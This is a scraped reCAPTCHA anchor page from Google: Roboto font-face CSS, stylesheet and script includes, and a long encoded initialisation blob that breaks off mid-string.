  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6c35GGJ6mx77KPAlSeedmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6c35GGJ6mx77KPAlSeedmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6c35GGJ6mx77KPAlSeedmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBXDnCfDjMOKwrrCpWoawq7DuMOwH35/woXDinTClyfDuV/[base64]/[base64]/Cm1LDilXCnMKveMOcwpZYZMK6w4wkU8OvD8ODXSrDr8OSHzDCjAXDscKRfijChi9QwqsawoLCuMO4JQzDgcKow5tww4LCn23DsDXCkcK6KzUtTcK3Z8KKwrPDqMK3TMO0egV5HCsewobCsWLCssOfwqnCu8OwV8K7By/ClQd3woPCkcOfwqfDisKUBTrCuXMpwp7CosKZw7l4RAXCgCIiw5ZmwrXDvwx7MMOiUA3Du8KcwpZjewVadcKdwqMhw4/Ch8O2wrknwpHDowArw6RFNsOrVMOPwq9Qw6bDrMKCwpjCnE1COQPDhmptPsOxw5/DvWsHKcO8GcKPwpnCn2t4JRvDhsKFATrCjzMnMcOMw7HDr8KAY3XDiX3CkcKaHcOtDVrDrMObP8OPwojDohRDwprCvcOKRsK0f8OHwprChDRfYyfDjQ3ClwNrw6s8w5fCpMKkIcKfe8KSwqFwOmBOwr/CtMKqw7DClMO7wqErCARIJ8OxN8OiwrJpbwNHwq9nw7PDocOUw44+wqLDuBduwpjCiVsbw6vDk8OXCXTDq8OuwpJAw7/[base64]/DoD8PYFRcw5PDljZ1VsK3bMOqDArCi8O/[base64]/Dp8Okw4nCiSHCvsOqwoLDo2jDpmXDmCnDp8KCCnPDiRnCvSnDlDlPwr1Gwr97wrLDvBJIwp7Cj1B5w47DlgfCpljCnDTDlMK8w7QPw7bDnMKPNTrCmFjDpwVKUXDDjcOewrbCrsKkEsOZw7ASwrDDqxUFw7HDo3F2Y8KIw4jCmsKvOMKdwrQ+wq7Du8ONYsK/wpDCjD/Cg8OhP2dxABRFw5vCnS3CusKGwohew7vCpsKKwpHCm8Kww6AFKhAOw5YuwrdtWTwAasKEFnvCrj18UsO4wogww65WwoLCiT/DoMKKCGnDqcK7wqBKw44CO8ObwrnClHlrVMK6wpZnNlHCpiZ1w53DnxPClsKZIcKnCcKbFcOiw6shwo/CkcOyPMOMwq3CqMOTSFU1wp0qwonDhsOGR8OZwp98wr3DtcKMwr4udWLCkcKsV8OaC8O8QCdcwr9XTnV/[base64]/DqMODUsKnw73DqVvCqcKdwqxqwo5PRcKAw5TDqMOFw7Jww7TDvsKRwo/DtiXCnBDCn0HCj8Kzw5bDvyTCpcOcwq3Dq8K+JWwJw6xVw55PQ8OPQTTDp8KYfBPDkMOhAX7CuTPDgsKJKsOPSnglwrbCmkoQw7YowoIywqDCnhfDsMKzPMKgw4E/[base64]/ClcKxwpsqfsOeM8KbwpgrAsKFZMOdwpfDjzE9wrM7HhjDs8KAQ8OXOsOewoJyw5fCksOWCTNBf8K1DcOLVMKfBDZWCMKVw5DCuRnDq8OIwpV1TMKMGVppcsO2wqrDgcObcsKkwoYZAcOqwpVdZU/DjVTDscO8wpxpGMKtw6cWDg5Awqw5JsO2IMOCw4U6SMKwMxQPwrzCo8Kbwplbw6vCnMK/GhfDoHfCq19OPcKmw7s8wrDCiFM5e38xNlQbwoMdPmJTOsKhHHgHHl3ClsKrB8KgwrXDvsO8wpPDvC0sCcKIwrTCmzFMM8OKw7F3O1TDkyJUZGU0w5fDsMOXwq/DgFLDmTJbZsK2Z1YAwrzCsgd9wqDDvEPCtVdvw43CpgsdXB/DgXs1woHDmjrDjMK/[base64]/DusOtwp4Qw7/Dh8KfwrI8K0RTABoWVyTClRpiGFIkcXAOwr4Qw61EdsO5w6QFPyLDnsOzBMKzwq0Uw6s3w4vCm8KwXRNFCErDthdFwrDCiDRew67Dm8OoE8OtIhzCq8KJYg/CrEokQR/DkcKHw4BsVcOtw5xKw5BHwpYuw5vDhcKsJ8OMwrUVwr0PH8OzesKnw7vDoMKyFk1Vw5DCtFA6aWh8TcK+MmV0wr7CvlPCnwM/[base64]/CoxDDsAPDmlZGSQ7CmcOVwpYAXcKzwrhJG8O1aMO0w6s3dmXCpi7CtEnDmjvDnsOaHVTDgwo3w5PDpTTCocOkJn5cwonCt8Okw6U8wrF4EkRqch5qPcKRw71ww609w5zDhgVow4Usw7NpwqYSw5PCi8K5PcKfGmleHcKpwodxP8OEw6/Dn8K0w5tcdsO5w7ZxNVtYUsOmU0jCq8Kpwr5mwod/w7LDiMKwBsK8RXPDnMOLwrMMNMK/WQF9OsKbQEksJ1EQSMKKNXfChhrDmlpbNwPCj1IVw69xwpJ0wonCucKnw77CssK8Z8K7KknDm0jDqAEEIcKAdMKPVDMMw47DrjF+X8K8w5NDwro7wqd7wpwuw5vDrMOHVsKPXcKiYXdHwrFmw4Euw7nDsW5hM3TDsVNJAkxpw5NPHDEowqxQQC/[base64]/S8KuwobCpjLDiMK+w7nCg3rCljQcworDusKuaMKLw7fCv8KOw63Dv2vCiQ49E8O3O0XDl0zDuWNaBsK0CBcow7tGNmlXKcOxw5rCpsKcWcKew5bDhXYxwoYHwo7CrDnDvcKZwoRBwq/DhyLDj1zDtGxqPsOGDEPCtiTDlDDCr8OYw40Dw4/Cu8OAFDPDjjofw6RSXsOGChPDhG4DfzDCiMKhAmMHwqxvw7J7w60lwo5wZsKKFMOaw5w7wqo7LcKFc8Oewr0rw6zCpAl9wqV7wqvDtcKCw5nCgRdvw67CpsO4LcKBw77CmsOZw7UfRTc2CcOSTcO9dyAOwoseIMOrwrXDkzw0ABjCksKmwqhjO8KJe0PDh8K/PmN+wp5bw4fDvkrCp3FkFAvClcKOMcKfwocsMxB0OTN9acKAw6EIMMObYsOadRJZw5jDrcKpwpAgIWLCjzHCoMKSNTF5GsKwDgDCpHrCsm9ef2ISw6DCtcO6wo7CgUvCp8OJwoQIC8KHw4/CrH/Ci8KXbcKnw4E9GcKHw6zDnF7DoUPCi8KzwrbCoxjDrMKtSMO1w6jCk0oTFsKrwrk/S8OYeg9QHsKFw54Lw6Fmw5nDsSYCwoDDsytDT3QNFMKDODYQLlLDkFxydUxiYSlNVH/Dk2/DggPCvG3Cv8K2PjDDsA/DlWJfw7fDly02wrkQwprCjHTDrFQ4U37CunAiwqHDqEjDucOQVkrDg2obwq98ZhrClcKew4sOw6vCmApzAg03w5oqScOrDF7DrsOow7xrT8KfH8K/[base64]/CkzrDqkM/w4TDi8KCPcK1w7PDj8Ksw6Mawoxuw7/CqFw9w5lNwpRZWcKHw6bDoMOlN8KqwrLCoBbCpsK4worCh8KxV1HCrcOAw4wZw5hHw5E0w5gYw6fDjlnCgcKdw4HDgsKjw5vCgcODw6txwqTDtz7DilIlwpTDpwHCrMOLQC9AUS/DkEPCv1QuK3Ffw6zCgsKVwq/DmsKCLMObIDF3w4NDw4ATwqnDq8OCwoQOScO2dnMZKsO9w7Afw5o9fCd8w7U8SsOfwoMOwrLCpcOxwrEpwrzDssO8OsOMMsKGXsKJw4/DhcO0wpk/TzAkaWo7HMKbw6fDu8Kmw5fCv8KqwosdwpULFjEzczjDjyFHw51xFcO9wrfDmnbDu8KKAwTCqcOxw6zCp8KWK8KMw7zDpcOAw6LCn13CiWMtw5vCk8OYw6ciw6A1w5TCg8K8w6MadsKLK8OqacKQw5HCo1MLQkwjw5XCpykMwo/CtsO+w6RdNcOnw7t+w4vCqsKawrNgwo8fPiB3CMKNwrRHwql1U0zDqsKJODtkw7QJDUPClcOEw5RQfsKYw6zDomo/wrNdw6nCiUvCqm9+w6LDgC02JmhXHFVAA8KcwostwoIzfcOEwocEwrprQinCt8Kgw79nw5J9DMO3wp7DgT8BwonCpnPDmQBxEUUOw40/bMKIBMKJw7sCw4ApK8KMw7nCrXvDnSzCqcOyw6LCjMOncwLDtCzCqxJXwqwbw55uNBEWwo7DjsKrHVp+UsO4w4paFmF3wrEIOi/ClgNPXcOTwpUKwpZVO8OpecKzSQQew5XCnQ0NChMZbcO9w704UMKsw4rDvHEAwrrCgMOTw7BVw6xLwonCjcKwwrnDgcKaDUrDusOJwrgAw6EEwrN7wp9/UcKtaMKxw4RMw6gCIxDCjn7CtMKERsOiaxYIwqkmOsKASlzCux0WSsOJfMKtccKxfMKrw4TDlsOAwrTDk8KoPMKOasOSwpDDtAcwwrnCgD/DucOqEG7DnX5YPsKlfcOYwpLCtCsWOsOwK8OHwqlMScO/CSgsRQfClgcJwoPDksKhw7dCwos+On59KWLCnl7DocOmw6MmVjdFw63Dtk7Dp0ZbNg0Ne8KswpVGNUxsDsOawrTDhMORaMO7w6ZEOhgfH8KjwqYgCMOvwqvDq8O4PMKyCzZdw7XDg0/DlsK9OjXCosOYXnQvw73DnHzDrV/DtCcWwoRNwr0Fw6p9wofCpAHCnzLDtRZ5w50Qw6AWw63DhMKOwojCt8O/EBPDgcO3XxAvw7NUwpRHwotJwq8pOnNGw5PDncKSw7jCl8Kvw4RBTn4vwr1FfAzCtcOow7/DsMKKwr4jwohIHldVKiJzeQBqw4BSw4rCpsKdwozCvwfDmsKsw7rDont+wo92w6JYw6jDuyzDrMKhw6LCgMOOw6PCmgMnbcK/VsKEw7xueMK/wpvDuMOMI8ORScKTwr/[base64]/wobDtBjDlEDCoiNzbn00TsKnwqjDgcKCPnXDpMKkHsOzN8O3w7/DgQZ0MihGwrXCmMOZwrUewrfDowrChVXDgmUQw7PCs0vDqkLCpkAEw41KNnRewp7Dgh7Ci8OWw7HCvQXDo8OMN8OMEsOgw4weeUQ9w6NlwrRiFjfDgDPDkFrDmDrCmBbCjMKNGcOXw5MHwrDDnnnDisK/woNPwqTDiMOpI3tlJcOBCcKgwpddwqQUw4QaM1HDkTHCjcOLeCDCi8Onb2VPw6dzRMKcw4IHw5JtUFo2w6XChAjDnQbCoMOdAMOiXm7DiitKYsKsw5rCicOVwpTCjhB4BB3CunbCisOAwozDhmHCqGDCiMKKZ2XDtjfDuwPDjhDDsh3DucKewoFFcMOgeS7Cuy56Xx/ChcOfwpJZwpgLO8Ovwpx4wofCpMKEw78ow6bDtMKGwrPCvkzDskgnwrzDhgXCiy0kFERjeF0FwrNGHsO8wpFJwr9iwrTDvlTDsjVuXzFsw5fCpMOtDT0swq/DvcKlw6LCpMOHICvDq8KOSEjCpj/DnUPCqsOjw7vCrCZ7wpA+TjFaGMOdD0DDllAYZHTDmcK6wqbDuMKHVmPDvMOaw4wrAcK8w6TCv8K5w7/CqcOuKcO3wpdTwrYgwo3ClcKyw6PDh8KXwqvDtMK/wpbCkRl/DxzCrMOdR8KoeEJWwotawp3CisKTwpfDgSHDgcKEwqnDt1hEb11SGFrCsRDDhsO6w5M/w5cDIsOOwqnCt8Ohwph/w799wp0BwqhLwopeJ8OGCsKeC8KJc8Kfw7w7DcOAS8OWwqPDhHbCk8OOKHPCocOywoZowql7eWsNTw/DqHhOwo/CjcKTfkAJw5fDgx7DtAZKQsOReFgxTGAbOcKMVFRoEMOfLMOBdEXDmcOfR1nDi8KXwr5TZ2PCkcKJwprDpk3DhU3DuXBQw5/ChMKMBsOcVcKMXEXCrsO/UcOKw7PDmBbDuip+wrzDrcKLwprDijDDnFjCnMKDJcK6OxFjJ8KWwpbDlMOBwqFqw53DucONJcO3w6wqw58TSyPClsKjw7xgDB59wrcBLybCsH3CvQvCmEpcw7pNDcK3wonDrDxwwo1SO3/DqS7CucKgBk58w5wWS8KhwqAZWsKFw6wrGEjDoW/[base64]/[base64]/w6rDqngrLMKPwozCv8KSPsKmw5USNXEHasOpwrPDgknDozTDl8K1OnNDw7k2wqIzKsK6aDzDlcOjw4rCgnbDpFhKwpDCjljDhTzChzpOwrTDgcK4wqcEwqoMVMKPckrCl8KdEsOFwovDrxs0woDDucKFExhBUcO/KzsbSsKeOGDDncKywobDuTpCaA1fw5zDncOiw5puw67DpUTCs3VSwrbChFR+wowiEQgzbxjChcKLw5rDssKSw7A/QQrCixgJwo9sDcKLZsK0wpLCiFUUciDCtnvDtHQRw7wzw6XDkypeamlxPsKSw5pvw496wrQJw7TDoA7CiyDCrsKvwovDhToabsKzwrHDnxwia8K4w4vDrsKNw4bDkE7Ck3ZwXsOOMMKvJsKrw5nDjsKCC1lPwrrCicOnVWgyL8KEJzbDvGUJwpl5cl9zVsOKaF/Drm7CksOoOMOmXw/DlHkvdcKqZ8Kww5PClno3esKIwr7Cs8Knw6TDgAQEwqFmHMO+w6g1OGPDsz9bNFZlw6VRwpI5OMKJEQNJMMKRY1bDnF0TT8Oww4YAw7PCmcO4bsK5w47Dn8KzwrA1E2/Ch8KFwrLCjnvCsnoowpIMw7VOwqHDkVLChMOfHcK5w4oxGsKRScKvwrZ4N8O3w4FmwqnDucKJw6DCuy7CilZOTcO/w7wyGzjCqsK7MsK2ZsOuXR85D2/DqMOhXy9wP8O2b8KTw7Q0MW/DoGAgEX5cwoNBwqYTdcKhc8OiwqfDqhnCqnFbfEjDgRLDo8KyA8KcbTYBw5U7USzCkUJCwpgxwqPDg8OqKAjCnRLDnsOBZsKNcMOOw4ABWMOYC8KEW2/Dqg51MsOgwrvCszZLw6HCpcOnKMK2TMKxEHJTw5Eow6Npw5E0Iy01Qk/CunTCjcOkER0Ew5HCsMONwp/CmwkKw5E2wojDjCvDvicCwqnClMOaLsOJK8Klw5ZMJMK3wo89wq3CsMKkQhgdP8OSAcKjwonDoUU8w4kdwojCsknDrH9vcsKLw7Y8w4UOXlrDtsOOe1/DtlRyfMOSKG/CuVnCi0rChDtAN8OfM8Kjwq3CpcK8w4/Ds8OzdsKrw7LDj3DDgX/ClCBdwoA6wpNnwrhnAcKZw4HDj8OtOMK3wqbCnAvDj8KmU8OowpHCuMO7woDChMKAwrgKwpEsw79qRC/ChwvDm2wSWsKLSMK1UMKvw6HDqiluw7JLRj7CjBYrw44fKCrDtsKEw4TDhcKGwo7CmSMaw77CmcOtXcOJwoFkw5kgPMKmw5ZpZcK2wo/DqVfDjMKuw4DChzY0PMKhwqNOIy/DkcKoEE7DqsKKB3xTdnnDkwjCvxNPw5sFd8K3QsOPw6DCp8KvD1DDmsOiwoPDmcKnw5Jcw6R/M8KMw4nDh8Knw5XChVLCtcK4eDJXQi7DucOZwqd4JDEXwrrCpWR4WMK3w74RQ8O2RUfCpwHClmXDnXw3CTfDusOZwoVPG8OWFDHCh8KeGGwUwrbDksKcwonDpEnDgWh4w48vMcKTfsOLURccwp7CsSHDu8ObJEjDr2pBwonDu8K4wqkMK8K/bHLCn8OpTDXCkTQ3d8Oce8KGwpzDlsOAaMK6PsKWFXZRw6HCnMKUw4PCqsOdLT/[base64]/Cu8Kvw6/Cm3RyWzI6XgVKZh4nw7zDksKlF8KcfQbClV3DksOhwo3DtjjDvcKRwoEqFz3DnFJnwpdgM8Ozw5gHwqpUPEzDqsO7F8OxwqFUeDUdw6jCt8OKFRXCscO7w6bDmGvDpcK6NkIZwqptwpY3RMOxwoZLYWTChSBew7lfRMOgJ0LCvT/CmhLCj19cNMKMMsKBW8OtJcOyR8O0w6EoG15YNWHCpcOdQBbDscKBw4XDmDjCgsKgw48lQEfDjmDCp3lSwqQIX8KAZMOawr5UUWM4dsOxw6RmKsKqKBvDqy/CuSsuFWwnYMOnw7pmW8KDw6ZBwp80w5PCkH9Pwpx5ZBXDrMOvUMOSXwjDmS4WHkzDtzDCo8OMesKKAhopFnPDq8O6w5DDt37CimU5wqjDrHzCosKpw4jCqMOTPMONwpvDm8OgelE/HcOvwoHDiVNMw53Dmm/DlcKjEmLDo3xnd1trw6fCmwjDk8Okwp7ChT1pw5Arwohxwos3L3LDjjDCnMKLwprDn8KHeMKIenleOT7DpcKpPxzCvFMFwo3CvlJ1w5crRUVnQ3RRwr/CocKofwU+w4nCk0JDw7YvwqfCisOHIC/CjMKpw4LDnEbDqzdjw5bCjMKxAsKuwpfCs8Owwo1Uw4NjdMO0C8KQYMKWwo3Ct8OwwqLDrVXCjQjDnsONUMKSw7LCoMKrasOCwpM2Y2LCmRfDnFZWwrfCsCh8wpDDj8OaJMONYcOWOD3CkG3CkMO4ScOawo5rw7HChcK+wqDDkDgbMsO3CGHCoXXCsF7CgE/[base64]/DMOrAG9CEcKLD8OjwrjDtyDCuMOSPcKgFjzCnsOmwojDrsKyUgDCjcO8XcKMwrxMw7XDtMOwwpXCvcOsFSvCnnvCi8K0wrYxwp/CsMKxEhknKi5jwpnCokZABiLCpEN1w5HDgcKhw61dLcO/w4RUwrZRwoU/ZR/CjcOtwpp6bcKtwqsBQMK0wpBKwrjCrnNFFcKEwqXCiMOwwpp6wqnDvVzDvkcALzJmWw/DhMKCw4AHfhMDw6jDssKjw7PChkfCucO9QkMTwrDCmENwH8O2wpHDn8OeMcOaWcOHworDl3tYEVXDoB3Do8O/[base64]/DthLDgUnDv0bDr0rDlgTCklvDhgUMXX/[base64]/CmBvCuAEtw7I2JMKNw7/Cv8KKw5XCq8OYexDDmcOvHDLCkBNDOsKDwrAuamBAPHwVw4FWwrgwbGJ9wp7CvsO7ZFrCqjs4a8OhbkDDjsKoY8KfwqgOHj/[base64]/DrcOuNsOFw5BuMMONw4vCpgBZIFMxwpQka0LDqkpEw5LCn8K/wrovwpvCi8OXwovCgMOBC0TCpDTCgCPDqMO5w59oN8OCUMKIwoZ/[base64]/ClG3DlCxmw4/ChcODC3TCk30kd8O+YMOZwpnCiVYbw7t/w5LCvkFmFsOewpDCgMOUwrPDncK7wrd3YsKewpwFwofDojZBCGwJCMKswpfDksOuwqvDhsOOKVNfeBNnJsKfw5Flw7FUwqrDnMOQw4fCp2lTw59NwrbCkcODw63CoMK+Ix8dw5AQCTQawrTDqTZVwp4Swq/DrsK9w7pnJXUQRsOWw7M/wr44RxV3e8OHw70pZQo4ZS7DnknDnRpYw4jCjEPCuMOpeF55PcKEwo7DsxrCkSgOCBzDqMOMwp0JwoZRf8KWw5zDicKhwo7DlsOawpTCjcK8PMORwrnCsA/CgsK5wpMnf8KYJXxSwozCj8OzwpHCrljDmkV6wqLDoF01w4NBw7jCv8OFN0vCvMO9w51OwrvCm0M/cSzClWPDscKlw5TCtcKbG8OtwqRlGcODw6TCjMOyWSbDk1LCsjAOwpXDmizCl8KvAgRsJ1jCl8OPRsKhZw3CkjLCrcOOwp0Qwr3CgSbDkFNZw4/DiGbCuDvDoMOMT8KRworDuVIWPGnDuWkdGsOKYcOKZQMmHH/Dp00edQbCjSU7w6FxwpfDtMOVaMOzwpbCocO2wrzCh1JTBcKpQFfCiQEAw5nChMK+Rn0CVsKIwrghw510LXLDpcKNCMKyQn3CoUfDpcKcw5NOH1sMfHNuw7dwwqZOwp/[base64]/DvcKkw48SQ8KbwrYTLsKvw6cRP8KswpxfRsK9djUvwqtpw4vCgMKEwp3Cm8KyCMOSwofCngxcw7XCllfCusKUdcOtdcOCwow7B8K2AMKGw50xVsOyw5zDu8K5SW54w6k6LcKXwpBbw71fwqrClTzCoW/Do8K7w67CncONwrbCuD3CiMK5w7jCsMO1Q8OMQHQgB09PFl/DkUcZw6vDvEzCtsOHIiwwd8KJSQXDnAHCm0nDhMOZEMKlfQDDoMKfZSHCjMO/AsORZ2XChlvDqSDDqU5VWMKgw7Zfw7bCn8Oqw4PCoGzDtkd4K19YaV8HWsOpHUNmw5PDgMKGUwQoCsOqAhNFwo3DgsODwrVxw4LCvyHDvS7CmsOUBG/DsQkFAjAOPxIowoI5w7jCrSHCocK0wpPDu0kLwqLDvVoJw4jDjzIHA1/[base64]/DnmfCr3XDugvCnMKyXcKBK8OzwpEQUcKMw5VbQsKQwq0tScOZw5NIUXJmfk7CgMOmDzLCmSLDj0rChATDomRxM8KGShAPw4/DhcKLw4kkwp0LCsOwcRvDoDzCvsKkw6xLa1PDk8OMwpwfdsKbwqvDtMK/csOhworCmgQdwo7DlktfJcOuw5PCv8O1OcORDsO5w44mVcOSw4dRWsOdwr/DhxXCpMKFN3bCuMKrGsOQb8Ofw7bDksOKbgTDh8O